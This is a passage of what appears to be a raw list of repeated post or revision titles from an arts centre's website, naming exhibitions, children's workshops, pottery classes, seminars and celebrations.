Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Auto Draft","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Auto Draft","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Local Residency Exhibition &#8211; Copy","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Auto Draft","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Auto Draft","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday &#8211; Copy","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Auto Draft","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Auto Draft","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Auto Draft","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Auto Draft","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Your Space My Space","Your Space My Space","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Auto Draft","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Artcore&#8217;s Diwali Celebration","Auto Draft","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death &#8211; screening and discussion","Mortal: a good death 